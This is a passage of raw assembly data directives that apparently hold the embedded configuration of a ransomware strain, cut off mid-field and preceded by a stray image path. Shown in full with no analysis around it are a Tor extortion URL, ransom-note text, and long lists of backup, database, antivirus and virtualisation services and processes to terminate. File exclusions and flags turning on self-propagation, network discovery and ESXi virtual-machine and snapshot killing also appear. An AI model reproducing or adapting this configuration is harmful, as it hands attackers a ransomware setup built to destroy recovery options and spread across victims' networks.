 db 'tp://gbxbwicx3x35kn7n73opnpp4kkzjcra42iv2akoo2dcjinf6jf6qbuyd.oni'
db 'on/?access-key=${ACCESS_KEY}","note_short_text":"Important files '
db 'on your network was DOWNLOADED and ENCRYPTED.\nSee \"${NOTE_FILE_'
db 'NAME}\" file to get further instructions.","default_file_mode":"A'
db 'uto","default_file_cipher":"Best","credentials":[],"kill_services'
db '":["mepocs","memtas","veeam","svc$","backup","sql","vss","msexcha'
db 'nge","sql$","mysql","mysql$","sophos","MSExchange","MSExchange$",'
db '"WSBExchange","PDVFSService","BackupExecVSSProvider","BackupExecA'
db 'gentAccelerator","BackupExecAgentBrowser","BackupExecDiveciMediaS'
db 'ervice","BackupExecJobEngine","BackupExecManagementService","Back'
db 'upExecRPCService","GxBlr","GxVss","GxClMgrS","GxCVD","GxCIMgr","G'
db 'XMMM","GxVssHWProv","GxFWD","SAPService","SAP","SAP$","SAPD$","SA'
db 'PHostControl","SAPHostExec","QBCFMonitorService","QBDBMgrN","QBID'
db 'PService","AcronisAgent","VeeamNFSSvc","VeeamDeploymentService","'
db 'VeeamTransportSvc","MVArmor","MVarmor64","VSNAPVSS","AcrSch2Svc"]'
db ',"kill_processes":["agntsvc","dbeng50","dbsnmp","encsvc","excel",'
db '"firefox","infopath","isqlplussvc","msaccess","mspub","mydesktopq'
db 'os","mydesktopservice","notepad","ocautoupds","ocomm","ocssd","on'
db 'enote","oracle","outlook","powerpnt","sqbcoreservice","sql","stea'
db 'm","synctime","tbirdconfig","thebat","thunderbird","visio","winwo'
db 'rd","wordpad","xfssvccon","*sql*","bedbh","vxmon","benetns","beng'
db 'ien","pvlsvr","beserver","raw_agent_svc","vsnapvss","CagService",'
db '"QBIDPService","QBDBMgrN","QBCFMonitorService","SAP","TeamViewer_'
db 'Service","TeamViewer","tv_w32","tv_x64","CVMountd","cvd","cvfwd",'
db '"CVODS","saphostexec","saposcol","sapstartsrv","avagent","avscc",'
db '"DellSystemDetect","EnterpriseClient","VeeamNFSSvc","VeeamTranspo'
db 'rtSvc","VeeamDeploymentSvc"],"exclude_directory_names":["system v'
db 'olume information","intel","$windows.~ws","application data","$re'
db 'cycle.bin","mozilla","$windows.~bt","public","msocache","windows"'
db ',"default","all users","tor browser","programdata","boot","config'
db '.msi","google","perflogs","appdata","windows.old"],"exclude_file_'
db 'names":["desktop.ini","autorun.inf","ntldr","bootsect.bak","thumb'
db 's.db","boot.ini","ntuser.dat","GASS_SYS.sys","bootfont.bin","ntus'
db 'er.ini","ntuser.dat.log"],"exclude_file_extensions":["themepack",'
db '"nls","diagpkg","msi","lnk","exe","cab","scr","bat","drv","rtp","'
db 'msp","prf","msc","ico","key","ocx","diagcab","diagcfg","pdb","wpx'
db '","hlp","icns","rom","dll","msstyles","mod","ps1","ics","hta","bi'
db 'n","cmd","ani","386","lock","cur","idx","sys","com","deskthemepac'
db 'k","shs","ldf","theme","mpa","nomedia","spl","cpl","adv","icl","m'
db 'su"],"exclude_file_path_wildcard":[],"enable_network_discovery":t'
db 'rue,"enable_self_propagation":true,"enable_set_wallpaper":true,"e'
db 'nable_esxi_vm_kill":true,"enable_esxi_vm_snapshot_kill":true,"str'